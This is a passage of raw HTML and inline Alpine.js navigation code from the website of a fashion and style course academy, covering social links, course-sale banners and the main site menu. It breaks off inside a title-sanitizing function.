xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/?p=44"   ><div id="text_block-6-44746" class="ct-text-block" >Winter sale before the annual price increase: become an Image Consultant and Stylist <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/?p=8611"   ><div id="text_block-9-44746" class="ct-text-block" >Winter sale before the annual price increase: become an interior designer<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
